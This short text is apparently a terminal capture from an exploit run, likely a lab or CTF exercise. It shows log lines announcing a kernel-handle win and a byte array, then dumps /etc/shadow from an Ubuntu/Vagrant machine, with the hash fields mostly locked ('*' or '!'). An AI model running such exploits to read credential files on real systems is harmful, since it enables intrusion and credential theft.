 [!] Got a final handle!
[*] #=8, 1, char nh[] = {0x25, 0x18, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00};
[!] Win! /etc/shadow output follows:
root:*:18575:0:99999:7:::
daemon:*:18575:0:99999:7:::
bin:*:18575:0:99999:7:::
sys:*:18575:0:99999:7:::
sync:*:18575:0:99999:7:::
games:*:18575:0:99999:7:::
man:*:18575:0:99999:7:::
lp:*:18575:0:99999:7:::
mail:*:18575:0:99999:7:::
news:*:18575:0:99999:7:::
uucp:*:18575:0:99999:7:::
proxy:*:18575:0:99999:7:::
www-data:*:18575:0:99999:7:::
backup:*:18575:0:99999:7:::
list:*:18575:0:99999:7:::
irc:*:18575:0:99999:7:::
gnats:*:18575:0:99999:7:::
nobody:*:18575:0:99999:7:::
systemd-network:*:18575:0:99999:7:::
systemd-resolve:*:18575:0:99999:7:::
syslog:*:18575:0:99999:7:::
messagebus:*:18575:0:99999:7:::
_apt:*:18575:0:99999:7:::
lxd:*:18575:0:99999:7:::
uuidd:*:18575:0:99999:7:::
dnsmasq:*:18575:0:99999:7:::
landscape:*:18575:0:99999:7:::
sshd:*:18575:0:99999:7:::
pollinate:*:18575:0:99999:7:::
vagrant: :0:99999:7:::
ubuntu:!:18783:0:99999:7:::
libvirt-qemu:!:18783:0:99999:7:::
libvirt-dnsmasq:!:18783:0:99999:7:::